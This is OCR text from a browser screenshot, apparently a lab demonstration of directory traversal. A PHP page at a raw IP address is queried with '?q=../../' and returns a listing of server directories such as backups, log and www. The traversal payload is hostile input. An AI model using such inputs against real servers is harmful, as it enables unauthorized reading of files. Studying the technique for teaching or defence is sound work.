 165.22.224.167/directory_travers
Dangerous | 165.22.224.167/directory_traversal_part1.php?q=../../
N
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)
N
ENG
US
5:30 PM
23/03/2023
1